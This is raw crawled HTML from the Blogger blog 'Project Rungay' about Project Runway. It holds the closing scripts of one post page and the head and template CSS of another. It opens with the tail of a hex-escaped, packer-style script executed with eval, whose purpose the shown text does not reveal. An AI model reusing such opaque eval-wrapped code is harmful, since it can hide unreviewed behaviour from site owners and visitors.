67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4sdNdrltS0Yp5UTaxRRhT4YvmnGQ:1769088146685';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html','31498548');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/2836432553876622474/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2836432553876622474', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh25GTROLbSdg2ZSVRJ35WlMXMoaxxDMF0sCsNIl-4N59x7vkkKWeZljzCnxX0y_I7iXd1JoOjXQijgkS3nP4uM2ySSVg2rlogybm9zjubxWtRUc6-ElEjmLG0WX3hnpXrRP_DFSg/s72-c/Ep11_22.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh25GTROLbSdg2ZSVRJ35WlMXMoaxxDMF0sCsNIl-4N59x7vkkKWeZljzCnxX0y_I7iXd1JoOjXQijgkS3nP4uM2ySSVg2rlogybm9zjubxWtRUc6-ElEjmLG0WX3hnpXrRP_DFSg/s400/Ep11_22.jpg', 'pageName': 'Ripping the PRC Collections: Evan Biddell', 'pageTitle': 'Project Rungay: Ripping the PRC Collections: Evan Biddell', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ripping the PRC Collections: Evan Biddell', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh25GTROLbSdg2ZSVRJ35WlMXMoaxxDMF0sCsNIl-4N59x7vkkKWeZljzCnxX0y_I7iXd1JoOjXQijgkS3nP4uM2ySSVg2rlogybm9zjubxWtRUc6-ElEjmLG0WX3hnpXrRP_DFSg/s400/Ep11_22.jpg', 'url': 'https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2836432553876622474}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html
body_size: 56022
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/2921247045450665077/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9zjcNmQ9XBqj5sD3eWmYWF95M_CbyhO-sB3s9btypIYKwiF0aGKqnX5nGLqQqkig8IXzaRYYo5MvM8WVE0bEuD4tI2h8g-sV5SOg6J2Tq2Comd-_M8PUEN_C152fFFltrwkb-lQ/s400/pr7.jpg' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html' property='og:url'/>
<meta content='Our Lingams are Limp with Sadness' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9zjcNmQ9XBqj5sD3eWmYWF95M_CbyhO-sB3s9btypIYKwiF0aGKqnX5nGLqQqkig8IXzaRYYo5MvM8WVE0bEuD4tI2h8g-sV5SOg6J2Tq2Comd-_M8PUEN_C152fFFltrwkb-lQ/w1200-h630-p-k-no-nu/pr7.jpg' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Our Lingams are Limp with Sadness - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Our Lingams are Limp with Sadness' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9zjcNmQ9XBqj5sD3eWmYWF95M_CbyhO-sB3s9btypIYKwiF0aGKqnX5nGLqQqkig8IXzaRYYo5MvM8WVE0bEuD4tI2h8g-sV5SOg6J2Tq2Comd-_M8PUEN_C152fFFltrwkb-lQ/s400/pr7.jpg' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='Our Lingams are Limp with Sadness' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9zjcNmQ9XBqj5sD3eWmYWF95M_CbyhO-sB3s9btypIYKwiF0aGKqnX5nGLqQqkig8IXzaRYYo5MvM8WVE0bEuD4tI2h8g-sV5SOg6J2Tq2Comd-_M8PUEN_C152fFFltrwkb-lQ/s400/pr7.jpg' name='twitter:image'/>
<meta content='Our Lingams are Limp with Sadness' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLyzEXSTLBdMUDEzzMr_lPwQfREdwt4rIdyiRF8N4osiyp3y1ieq876V4WpVDSQKzVIq7HvHptSMEkAkxsLIaP0n7UwDRtsz8d8eQghtcyf6QG8OMBX9OZWFHG5kBe-AGTjSmpZfQ=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
